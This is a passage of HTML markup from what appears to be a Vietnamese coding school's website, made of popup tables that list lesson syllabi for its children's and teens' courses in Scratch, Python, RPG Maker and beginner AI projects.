<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Ôn tập chương trình basic</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Từ điển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. File, JSON</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Giới thiệu OOP</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Tkinter 1_Button, layout</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Tkinter 2_Widget, Menu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Image_amazing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Viết chương trình ứng dụng</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài + Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9582" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9582,&quot;slug&quot;:&quot;level-b-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9582" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="teen-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tổng quan khóa học</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Project Kéo – Búa – Bao</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: FACE MASK CHECKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 3.0: Project AI CHESS<br />
</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="teen-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 4.0: Giới thiệu Project AI Game Con Rắn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 5.0: Project AI Chatbot</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Đồ án cuối khóa (Final Project Rehearsal)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Thuyết trình đồ án (Final Project Presentation)</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8262" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8262,&quot;slug&quot;:&quot;level-k-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8262" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Nhập môn Scratch &#8211; Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Khối lệnh hiển thị – Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Khối lệnh cảm biến – Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình Game hứng táo – Lên ý tưởng Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Lập trình Hội thoại 2 người</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Lập trình Hỏi đáp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a4">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN III</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 2: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 3: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 4: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 5: Dựng phim ngắn Rùa và thỏ (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 7 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12469" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12469,&quot;slug&quot;:&quot;level-c-kids-game-maker&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12469" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Tìm hiểu ứng dụng RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Tạo bản đồ, sử dụng họa tiết trong thiết kế ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Liên kết các bản đồ, vòng lặp.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Tạo nhân vật máy (NPC), tạo sự kiện.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Tạo bản đồ nâng cao với âm thanh và hoạt ảnh.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Tạo bản đồ khởi đầu cho minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Tạo hoạt cảnh cho minigame.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo đối thoại cho các nhân vật trong ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo ra đối thoại có điều kiện.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Tạo hệ thống nhiệm vụ và phần thưởng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Tạo ra hoạt cảnh đi kèm nhiệm vụ nhân vật.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Tạo sự kiện chuỗi trong minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo kế hoạch thực hiện đồ án.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Chia sẻ về kế hoạch, thực hiện đồ án tại lớp.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-c2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Ôn tập về RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Class &amp; Actors &amp; Items trong Database.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Attributes và Animations trong Database.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Học về Common Events và System.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Học các quản lý các tài nguyên của RPG MAKER.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Học cách tạo ra nhân vật tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Học về hệ thống vùng (Region) trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo kịch bản cho các lớp nhân vật.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo các cấu hình đặc biệt cho các bản đồ.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Học cách tạo ra các sự kiện tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Học cách tạo trigger trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Học cách cấu hình item.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo hoạt cảnh sinh hoạt gia đình trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Tạo ứng dụng nâng cao.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9569" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9569,&quot;slug&quot;:&quot;level-b-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9569" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Tổng quan khóa học &#8211; Tìm hiểu về AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Project 01 : Cats and Dogs &#8211; Nhận diện hình ảnh chó và mèo</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Project 02 : Rock &amp; Paper &amp; Scissors &#8211; Kéo Búa Bao</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Thuyết trình đồ án giữa khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 10 : Giới thiệu về nhận diện âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 11 : Project 05 : Mailmax Max &#8211; Người đưa thư Max</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 12 : Project 06 : Secret Code &#8211; Mật mã bí ẩn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 13: Project 07 : School Library &#8211; Thư Viện Thông Minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 14: Project 07 : School Library &#8211; Thư Viện Thông Minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 15 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 16 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 17 : Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 18 : Thuyết trình đồ án cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-13003" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:13003,&quot;slug&quot;:&quot;level-f-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-13003" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-f1-en">
<table style="width: 100%;" cellpadding="10">
